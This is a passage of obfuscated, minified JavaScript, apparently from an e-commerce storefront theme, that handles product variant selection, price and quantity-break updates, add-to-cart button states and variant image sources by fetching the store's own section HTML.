_0x572a68=a0_0x90f8;_0x157b0c[_0x572a68(0x25e)][_0x572a68(0x1f7)](_0x572a68(0x3df),_0x572a68(0x32a),_0x572a68(0x264)),_0x157b0c['removeAttribute'](_0x572a68(0x264)),_0x157b0c['removeAttribute']('hidden');const _0x282276=_0x157b0c[_0x572a68(0x33a)]('value');let _0x2cca9d=null;_0x157b0c['dataset']['swatch']===_0x572a68(0x2ca)&&(_0x2cca9d=_0x157b0c[_0x572a68(0x24f)](_0x572a68(0x363)));if(_0x2cca9d)_0x2cca9d[_0x572a68(0x25e)]['remove'](_0x572a68(0x3df),'non-existent','disabled');if(_0x1170ad[_0x572a68(0x392)](_0x282276)){if(_0x5e6773[_0x572a68(0x392)](_0x282276)){if(_0x157b0c[_0x572a68(0x44f)]===_0x572a68(0x467))_0x157b0c['innerText']=_0x282276;else{_0x157b0c[_0x572a68(0x25e)][_0x572a68(0x1f7)]('disabled');if(_0x2cca9d)_0x2cca9d[_0x572a68(0x25e)]['remove'](_0x572a68(0x264));}}else{if(_0x157b0c[_0x572a68(0x44f)]===_0x572a68(0x467))_0x157b0c[_0x572a68(0x269)]=window['variantStrings']['unavailable_with_option'][_0x572a68(0x391)](_0x572a68(0x28f),_0x282276),_0x157b0c[_0x572a68(0x25e)]['add'](_0x572a68(0x3df)),_0x4a6ddd&&(_0x157b0c['setAttribute']('disabled',''),_0x157b0c[_0x572a68(0x440)](_0x572a68(0x1bc),''));else{_0x157b0c[_0x572a68(0x25e)][_0x572a68(0x123)](_0x572a68(0x264),_0x572a68(0x3df));if(_0x2cca9d)_0x2cca9d[_0x572a68(0x25e)]['add'](_0x572a68(0x264),'unavailable');}}}else{if(_0x157b0c[_0x572a68(0x44f)]===_0x572a68(0x467))_0x157b0c[_0x572a68(0x269)]=window[_0x572a68(0x3db)]['unavailable_with_option'][_0x572a68(0x391)]('[value]',_0x282276),_0x157b0c[_0x572a68(0x25e)]['add'](_0x572a68(0x32a)),_0x389086&&(_0x157b0c[_0x572a68(0x440)](_0x572a68(0x264),''),_0x157b0c[_0x572a68(0x440)](_0x572a68(0x1bc),''));else{_0x157b0c['classList'][_0x572a68(0x123)](_0x572a68(0x264),_0x572a68(0x32a));if(_0x2cca9d)_0x2cca9d[_0x572a68(0x25e)][_0x572a68(0x123)](_0x572a68(0x264),_0x572a68(0x32a));}}});}[a0_0x494f0e(0x35a)](){const _0x1b585f=a0_0x494f0e,_0x50691a=document['querySelector'](_0x1b585f(0x20c));if(!_0x50691a)return;if(this['currentVariant']&&this[_0x1b585f(0x287)][_0x1b585f(0x42b)]){if(_0x50691a[_0x1b585f(0x357)])_0x50691a['fetchAvailability'](this[_0x1b585f(0x287)]['id']);}else _0x50691a['removeAttribute'](_0x1b585f(0x42b)),_0x50691a[_0x1b585f(0x102)]='';}[a0_0x494f0e(0x4bf)](){const _0x4d627f=a0_0x494f0e,_0x287e61=this['closest'](_0x4d627f(0x24c));if(!_0x287e61)return;const _0x48776e=_0x287e61['querySelector'](_0x4d627f(0x2ac));if(_0x48776e)_0x48776e[_0x4d627f(0x3c0)]();}[a0_0x494f0e(0x4a7)](){const _0x4c62a2=a0_0x494f0e,_0x3e1769=this['currentVariant']['id'],_0x393275=this[_0x4c62a2(0x32e)]['originalSection']?this[_0x4c62a2(0x32e)]['originalSection']:this[_0x4c62a2(0x32e)][_0x4c62a2(0x24c)];fetch(this[_0x4c62a2(0x32e)][_0x4c62a2(0x45f)]+_0x4c62a2(0x489)+_0x3e1769+_0x4c62a2(0x2fc)+(this[_0x4c62a2(0x32e)][_0x4c62a2(0x17e)]?this['dataset'][_0x4c62a2(0x17e)]:this[_0x4c62a2(0x32e)]['section']))[_0x4c62a2(0x1f6)](_0x41457c=>_0x41457c[_0x4c62a2(0x418)]())[_0x4c62a2(0x1f6)](_0x4abdcf=>{const _0x29064a=_0x4c62a2;if(this[_0x29064a(0x287)]['id']!==_0x3e1769)return;const _0x3fb917=new DOMParser()[_0x29064a(0x136)](_0x4abdcf,_0x29064a(0x352)),_0x119034=document[_0x29064a(0x495)]('price-'+this[_0x29064a(0x32e)]['section']),_0x24420a=_0x3fb917[_0x29064a(0x495)]('price-'+(this[_0x29064a(0x32e)][_0x29064a(0x17e)]?this[_0x29064a(0x32e)]['originalSection']:this[_0x29064a(0x32e)][_0x29064a(0x24c)])),_0x5cecec=document[_0x29064a(0x495)](_0x29064a(0x189)+this['dataset']['section']),_0x424645=_0x3fb917[_0x29064a(0x495)]('sticky-atc-separate-price-'+(this[_0x29064a(0x32e)][_0x29064a(0x17e)]?this[_0x29064a(0x32e)][_0x29064a(0x17e)]:this[_0x29064a(0x32e)]['section'])),_0x358852=document['getElementById']('sticky-atc-price-'+this[_0x29064a(0x32e)][_0x29064a(0x24c)]),_0x55d64c=_0x3fb917[_0x29064a(0x495)](_0x29064a(0x341)+(this[_0x29064a(0x32e)][_0x29064a(0x17e)]?this[_0x29064a(0x32e)][_0x29064a(0x17e)]:this['dataset'][_0x29064a(0x24c)])),_0x518d5c=document['getElementById'](_0x29064a(0x1f5)+this['dataset']['section']);if(_0x518d5c&&this[_0x29064a(0x287)]['featured_image'])_0x518d5c[_0x29064a(0x2d0)]=this[_0x29064a(0x287)][_0x29064a(0x29f)][_0x29064a(0x2d0)];const _0x2338aa=document[_0x29064a(0x495)]('main-atc-price-'+this[_0x29064a(0x32e)][_0x29064a(0x24c)]),_0x27a899=_0x3fb917[_0x29064a(0x495)](_0x29064a(0x49a)+(this[_0x29064a(0x32e)][_0x29064a(0x17e)]?this[_0x29064a(0x32e)][_0x29064a(0x17e)]:this[_0x29064a(0x32e)][_0x29064a(0x24c)])),_0x2a0eee=document[_0x29064a(0x265)]('[id^=\x22custom-label-'+this['dataset'][_0x29064a(0x24c)]+'\x22]'),_0x52e608=_0x3fb917[_0x29064a(0x265)]('[id^=\x22custom-label-'+(this[_0x29064a(0x32e)]['originalSection']?this['dataset'][_0x29064a(0x17e)]:this[_0x29064a(0x32e)][_0x29064a(0x24c)])+'\x22]'),_0x11aeb8=_0x3fb917[_0x29064a(0x495)](_0x29064a(0x238)+(this[_0x29064a(0x32e)][_0x29064a(0x17e)]?this['dataset'][_0x29064a(0x17e)]:this[_0x29064a(0x32e)][_0x29064a(0x24c)])),_0x308bea=document[_0x29064a(0x495)](_0x29064a(0x238)+this['dataset'][_0x29064a(0x24c)]),_0xcc5b3=_0x3fb917['getElementById'](_0x29064a(0x153)+(this[_0x29064a(0x32e)][_0x29064a(0x17e)]?this[_0x29064a(0x32e)][_0x29064a(0x17e)]:this[_0x29064a(0x32e)]['section'])),_0x22eea3=document[_0x29064a(0x495)](_0x29064a(0x153)+this['dataset'][_0x29064a(0x24c)]);if(_0x119034&&_0x24420a)_0x119034[_0x29064a(0x102)]=_0x24420a[_0x29064a(0x102)];if(_0x5cecec&&_0x424645)_0x5cecec[_0x29064a(0x102)]=_0x424645[_0x29064a(0x102)];if(_0x358852&&_0x55d64c)_0x358852[_0x29064a(0x102)]=_0x55d64c[_0x29064a(0x102)];if(_0x27a899&&_0x2338aa)_0x2338aa[_0x29064a(0x102)]=_0x27a899[_0x29064a(0x102)];if(_0x2a0eee&&_0x52e608)for(var _0x566d2e=0x0;_0x566d2e<_0x2a0eee[_0x29064a(0x3c6)];_0x566d2e++){_0x2a0eee[_0x566d2e]['innerHTML']=_0x52e608[_0x566d2e][_0x29064a(0x102)];}if(_0xcc5b3&&_0x22eea3)_0x22eea3['innerHTML']=_0xcc5b3[_0x29064a(0x102)];_0x11aeb8&&_0x308bea&&(_0x308bea['innerHTML']=_0x11aeb8[_0x29064a(0x102)],_0x308bea[_0x29064a(0x25e)][_0x29064a(0x246)](_0x29064a(0x12a),_0x11aeb8[_0x29064a(0x25e)][_0x29064a(0x26f)](_0x29064a(0x12a))));if(this['QuantityBreaks']){const _0xf04315=_0x3fb917[_0x29064a(0x495)](_0x29064a(0x215)+(this[_0x29064a(0x32e)][_0x29064a(0x17e)]?this[_0x29064a(0x32e)][_0x29064a(0x17e)]:this[_0x29064a(0x32e)]['section'])),_0x166511=this['QuantityBreaks'][_0x29064a(0x265)](_0x29064a(0x327)),_0x3b3f2a=_0xf04315[_0x29064a(0x265)](_0x29064a(0x327));for(let _0x56b573=0x0;_0x56b573<_0x166511['length'];_0x56b573++){_0x166511[_0x56b573][_0x29064a(0x102)]=_0x3b3f2a[_0x56b573][_0x29064a(0x102)];}if(this['QuantityBreaks'][_0x29064a(0x232)]){this[_0x29064a(0x1e9)][_0x29064a(0x3e3)][_0x29064a(0x319)](_0x4ea5c4=>{const _0x329e51=_0x29064a;_0x4ea5c4[_0x329e51(0x32e)][_0x329e51(0x4ab)]=this[_0x329e51(0x287)]['id'];});const _0x373779=this['QuantityBreaks'][_0x29064a(0x265)](_0x29064a(0x4b9)),_0x531b83=_0xf04315[_0x29064a(0x265)]('.quantity-break__variant-select');for(let _0x3d8d6d=0x0;_0x3d8d6d<_0x373779[_0x29064a(0x3c6)];_0x3d8d6d++){_0x373779[_0x3d8d6d][_0x29064a(0x102)]=_0x531b83[_0x3d8d6d][_0x29064a(0x102)];}this[_0x29064a(0x1e9)][_0x29064a(0x260)]();};this[_0x29064a(0x287)][_0x29064a(0x29f)]&&this[_0x29064a(0x1e9)][_0x29064a(0x265)](_0x29064a(0x1d2))['forEach'](_0xec4f6a=>{const _0x35ecf6=_0x29064a;_0xec4f6a[_0x35ecf6(0x2d0)]=this[_0x35ecf6(0x287)][_0x35ecf6(0x29f)][_0x35ecf6(0x2d0)];}),this[_0x29064a(0x1e9)][_0x29064a(0x435)]&&(this[_0x29064a(0x1e9)][_0x29064a(0x32e)][_0x29064a(0x2c3)]=_0xf04315['dataset'][_0x29064a(0x2c3)],this[_0x29064a(0x1e9)][_0x29064a(0x281)][_0x29064a(0x319)](_0x40870a=>{const _0x41aabc=_0x29064a;_0x40870a['dataset']['baseComparePrice']=_0xf04315[_0x41aabc(0x412)](_0x41aabc(0x23d)+_0x40870a[_0x41aabc(0x32e)][_0x41aabc(0x428)]+'\x22]')[_0x41aabc(0x32e)][_0x41aabc(0xfe)];}),this[_0x29064a(0x1e9)]['initOfferPrices'](!![]),this[_0x29064a(0x1e9)][_0x29064a(0x4af)]());}const _0x4ee6f4=document[_0x29064a(0x495)](_0x29064a(0x466)+this[_0x29064a(0x32e)][_0x29064a(0x24c)]),_0x1e7c6b=_0x3fb917[_0x29064a(0x495)](_0x29064a(0x466)+(this[_0x29064a(0x32e)][_0x29064a(0x17e)]?this['dataset'][_0x29064a(0x17e)]:this['dataset'][_0x29064a(0x24c)]));if(_0x4ee6f4){if(!_0x1e7c6b)_0x4ee6f4['classList']['add'](_0x29064a(0x1bc));else{_0x4ee6f4[_0x29064a(0x32e)][_0x29064a(0x2c3)]=_0x1e7c6b[_0x29064a(0x32e)]['basePrice']||'',_0x4ee6f4[_0x29064a(0x32e)][_0x29064a(0xfe)]=_0x1e7c6b[_0x29064a(0x32e)][_0x29064a(0xfe)]||'';const _0x420b50=(_0x4ee6f4[_0x29064a(0x32e)][_0x29064a(0x458)]||'')!==(_0x1e7c6b[_0x29064a(0x32e)][_0x29064a(0x458)]||'');if(_0x420b50&&typeof _0x4ee6f4['hydrateFromExternalHTML']==='function')_0x4ee6f4['hydrateFromExternalHTML'](_0x1e7c6b);else{const _0x1ad2a2=_0x4ee6f4[_0x29064a(0x265)](_0x29064a(0x15c)),_0x37e654=_0x1e7c6b[_0x29064a(0x265)](_0x29064a(0x15c));for(let _0x4326e5=0x0;_0x4326e5<_0x1ad2a2[_0x29064a(0x3c6)];_0x4326e5++){_0x1ad2a2[_0x4326e5][_0x29064a(0x102)]=_0x37e654[_0x4326e5][_0x29064a(0x102)];}if(_0x4ee6f4[_0x29064a(0x372)])_0x4ee6f4[_0x29064a(0x2bb)]();}}}if(this['hasQuantityBreaksPicker']){const _0x4a4a7d=_0x3fb917[_0x29064a(0x495)](_0x29064a(0x276)+(this['dataset']['originalSection']?this[_0x29064a(0x32e)][_0x29064a(0x17e)]:this[_0x29064a(0x32e)]['section'])),_0xf372c2=this['querySelectorAll'](_0x29064a(0x327)),_0x369d55=_0x4a4a7d[_0x29064a(0x265)](_0x29064a(0x327));for(let _0x306341=0x0;_0x306341<_0xf372c2['length'];_0x306341++){_0xf372c2[_0x306341][_0x29064a(0x102)]=_0x369d55[_0x306341]['innerHTML'];}if(this['quantityBreaksPickerStyle']==='vertical'&&this['quantityBreaksPickerDisplayedImages']===_0x29064a(0x18d)){const _0x324bd5=this[_0x29064a(0x265)](_0x29064a(0x46a)),_0x5cb03a=_0x4a4a7d[_0x29064a(0x265)](_0x29064a(0x46a));for(let _0x59b16a=0x0;_0x59b16a<_0x324bd5[_0x29064a(0x3c6)];_0x59b16a++){_0x324bd5[_0x59b16a][_0x29064a(0x2d0)]=_0x5cb03a[_0x59b16a][_0x29064a(0x2d0)];}}}if(this[_0x29064a(0x198)]){const _0x2dc26f=_0x3fb917[_0x29064a(0x495)](''+this[_0x29064a(0x1e1)]+(this['dataset'][_0x29064a(0x17e)]?this[_0x29064a(0x32e)][_0x29064a(0x17e)]:this[_0x29064a(0x32e)]['section']));if(_0x2dc26f)this['secondarySelect'][_0x29064a(0x102)]=_0x2dc26f[_0x29064a(0x102)];}const _0x4e58a3=document['getElementById'](_0x29064a(0x2f0)+this['dataset'][_0x29064a(0x24c)]);if(_0x4e58a3)_0x4e58a3[_0x29064a(0x25e)][_0x29064a(0x1f7)](_0x29064a(0x12a));this['dataset'][_0x29064a(0x334)]=this['currentVariant']['options'][_0x29064a(0x23b)](',');if(_0x22eea3)_0x22eea3[_0x29064a(0x25e)][_0x29064a(0x246)](_0x29064a(0x12a),_0xcc5b3[_0x29064a(0x269)]==='');const _0x72213f=_0x3fb917[_0x29064a(0x495)]('ProductSubmitButton-'+_0x393275);this[_0x29064a(0x1c3)](_0x72213f?_0x72213f[_0x29064a(0x300)](_0x29064a(0x264)):!![],window[_0x29064a(0x3db)][_0x29064a(0x225)]),publish(PUB_SUB_EVENTS['variantChange'],{'data':{'sectionId':_0x393275,'html':_0x3fb917,'variant':this['currentVariant']}});});}['toggleAddButton'](_0x29676a=!![],_0x50b607,_0x904087=!![]){const _0x306c56=a0_0x494f0e,_0x377b9a=document[_0x306c56(0x495)](_0x306c56(0x301)+this[_0x306c56(0x32e)][_0x306c56(0x24c)]);if(!_0x377b9a)return;const _0x4a1109=_0x377b9a[_0x306c56(0x412)](_0x306c56(0x4a9));if(!_0x4a1109)return;const _0x4f7d8d=document[_0x306c56(0x265)](_0x306c56(0x1ad));var _0x3b3a9f=_0x377b9a[_0x306c56(0x412)](_0x306c56(0x331));if(!_0x3b3a9f)_0x3b3a9f=_0x377b9a[_0x306c56(0x412)]('.main-atc__label');const _0x4ca174=_0x377b9a[_0x306c56(0x412)]('.main-atc-price'),_0x3f6c9e=document['querySelector'](_0x306c56(0x27d));let _0x5d05cc=null,_0x54a8e2=null;_0x3f6c9e&&(_0x5d05cc=_0x3f6c9e[_0x306c56(0x412)](_0x306c56(0x26d)),_0x54a8e2=_0x3f6c9e[_0x306c56(0x412)]('.sticky-atc__button-price'));if(_0x29676a){_0x4a1109[_0x306c56(0x440)]('disabled',_0x306c56(0x264)),_0x4a1109['setAttribute'](_0x306c56(0x340),'true');if(_0x50b607&&_0x3b3a9f)_0x3b3a9f[_0x306c56(0x34d)]=_0x50b607;if(_0x5d05cc&&_0x3f6c9e[_0x306c56(0x32e)][_0x306c56(0x476)])_0x5d05cc[_0x306c56(0x34d)]=_0x50b607;_0x4f7d8d[_0x306c56(0x319)](_0x1e5b0b=>{const _0x219dc2=_0x306c56;_0x1e5b0b[_0x219dc2(0x440)]('disabled',_0x219dc2(0x264));});if(_0x4ca174)_0x4ca174[_0x306c56(0x25e)]['add']('hidden');if(_0x54a8e2)_0x54a8e2['classList'][_0x306c56(0x123)](_0x306c56(0x1bc));}else{_0x4a1109[_0x306c56(0x440)](_0x306c56(0x340),_0x306c56(0x15d));const _0x21ccd4=_0x4a1109[_0x306c56(0x32e)][_0x306c56(0x351)]??window[_0x306c56(0x3db)][_0x306c56(0x438)];if(_0x3b3a9f)_0x3b3a9f[_0x306c56(0x34d)]=_0x21ccd4;if(_0x4ca174)_0x4ca174[_0x306c56(0x25e)][_0x306c56(0x1f7)](_0x306c56(0x1bc));if(_0x5d05cc&&_0x3f6c9e[_0x306c56(0x32e)]['label'])_0x5d05cc['textContent']=_0x3f6c9e[_0x306c56(0x32e)][_0x306c56(0x476)];if(_0x54a8e2)_0x54a8e2[_0x306c56(0x25e)]['remove'](_0x306c56(0x1bc));_0x4a1109[_0x306c56(0x32e)][_0x306c56(0x145)]===_0x4a1109[_0x306c56(0x32e)][_0x306c56(0x358)]&&(_0x4a1109[_0x306c56(0x343)](_0x306c56(0x264)),_0x4f7d8d[_0x306c56(0x319)](_0x4b8670=>{_0x4b8670['removeAttribute']('disabled');}));}if(!_0x904087)return;}[a0_0x494f0e(0x3c2)](){const _0x261650=a0_0x494f0e,_0x4931f5=document['getElementById'](_0x261650(0x301)+this[_0x261650(0x32e)]['section']);if(!_0x4931f5)return;const _0x57e802=_0x4931f5[_0x261650(0x412)](_0x261650(0x4a9));var _0x23d465=_0x4931f5[_0x261650(0x412)](_0x261650(0x331));if(!_0x23d465)_0x23d465=_0x4931f5['querySelector'](_0x261650(0x39b));const _0xeb0b06=document[_0x261650(0x495)]('price-'+this[_0x261650(0x32e)][_0x261650(0x24c)]),_0x5e9d4c=document[_0x261650(0x495)](_0x261650(0x153)+this[_0x261650(0x32e)]['section']),_0x36e8ae=document['getElementById'](_0x261650(0x238)+this['dataset'][_0x261650(0x24c)]);if(!_0x57e802)return;if(_0x23d465)_0x23d465['textContent']=window[_0x261650(0x3db)]['unavailable'];if(_0xeb0b06)_0xeb0b06[_0x261650(0x25e)][_0x261650(0x123)](_0x261650(0x12a));if(_0x5e9d4c)_0x5e9d4c[_0x261650(0x25e)]['add'](_0x261650(0x12a));if(_0x36e8ae)_0x36e8ae[_0x261650(0x25e)][_0x261650(0x123)](_0x261650(0x12a));}[a0_0x494f0e(0x48f)](){const _0x1e7ad0=a0_0x494f0e;return this[_0x1e7ad0(0x21a)]=this[_0x1e7ad0(0x21a)]||JSON['parse'](this[_0x1e7ad0(0x412)](_0x1e7ad0(0x2a4))[_0x1e7ad0(0x34d)]),this['variantData'];}}customElements[a0_0x494f0e(0x2fd)](a0_0x494f0e(0x492),VariantSelects);class SecondaryVariantSelect extends VariantSelects{constructor(){const _0x473760=a0_0x494f0e;super(),this[_0x473760(0x1e1)]='variant-selects-',this['secondarySelect']=document[_0x473760(0x495)](''+this[_0x473760(0x1e1)]+this['dataset']['section']),this['isSecondary']=!![];}[a0_0x494f0e(0x284)](){const _0x489f64=a0_0x494f0e;this[_0x489f64(0x334)]=this[_0x489f64(0x412)](_0x489f64(0x1fc))[_0x489f64(0x1b7)]['split'](',');}}customElements[a0_0x494f0e(0x2fd)](a0_0x494f0e(0x49b),SecondaryVariantSelect);class SecondaryVariantSelectSeparate extends VariantSelects{constructor(){const _0x280b98=a0_0x494f0e;super(),this['secondarySelectSelector']=_0x280b98(0x276),this[_0x280b98(0x198)]=document[_0x280b98(0x495)](''+this[_0x280b98(0x1e1)]+this[_0x280b98(0x32e)][_0x280b98(0x24c)]),this[_0x280b98(0x354)]=!![];}}customElements[a0_0x494f0e(0x2fd)](a0_0x494f0e(0x24e),SecondaryVariantSelectSeparate);class CardVariantSelects extends VariantSelects{constructor(){const _0x4c7048=a0_0x494f0e;super(),this[_0x4c7048(0x3cd)]=document['getElementById'](this[_0x4c7048(0x32e)][_0x4c7048(0x24c)]+_0x4c7048(0x1f1));}[a0_0x494f0e(0x2ad)](){const _0x1706e5=a0_0x494f0e;this[_0x1706e5(0x284)](),this['updateMasterId'](),this['toggleAddButton'](!![],'',![]),this[_0x1706e5(0x313)](),!this[_0x1706e5(0x287)]?(this[_0x1706e5(0x1c3)](!![],'',!![]),this['setUnavailable']()):(this[_0x1706e5(0x165)](),this[_0x1706e5(0x4cd)](),this[_0x1706e5(0x240)](),this['toggleAddButton'](!this[_0x1706e5(0x287)][_0x1706e5(0x42b)],window['variantStrings'][_0x1706e5(0x225)]));}[a0_0x494f0e(0x165)](){const _0x278549=a0_0x494f0e;if(!this[_0x278549(0x287)]||!this[_0x278549(0x287)][_0x278549(0x1f8)])return;const _0xaa22f8=document[_0x278549(0x495)](this[_0x278549(0x32e)]['section']+_0x278549(0x480));if(!_0xaa22f8)return;const _0x4d21f7=this[_0x278549(0x287)]['featured_media'][_0x278549(0x21f)],_0x5a9ed9=_0x4d21f7['src'][_0x278549(0x1ed)]('?')[0x0],_0x105ee8=[0xa5,0x168,0x215,0x2d0,0x3ac,0x42a],_0x4fa4a4=_0x105ee8[_0x278549(0x194)](_0x391135=>_0x4d21f7[_0x278549(0x452)]>=_0x391135)['map'](_0x3739f9=>_0x5a9ed9+_0x278549(0x3f3)+_0x3739f9+'\x20'+_0x3739f9+'w')[_0x278549(0x23b)](',\x20');_0xaa22f8[_0x278549(0x362)]=_0x4fa4a4+',\x20'+_0x5a9ed9+'\x20'+_0x4d21f7[_0x278549(0x452)]+'w',_0xaa22f8[_0x278549(0x2d0)]=_0x5a9ed9+_0x278549(0x2b5);}[a0_0x494f0e(0x240)](){const _0x396538=a0_0x494f0e;if(!this['currentVariant']||!this[_0x396538(0x3cd)])return;this[_0x396538(0x3cd)][_0x396538(0x32e)][_0x396538(0x29b)]=this[_0x396538(0x32e)][_0x396538(0x45f)]+_0x396538(0x489)+this[_0x396538(0x287)]['id'];}}customElements['define'](a0_0x494f0e(0x2be),CardVariantSelects);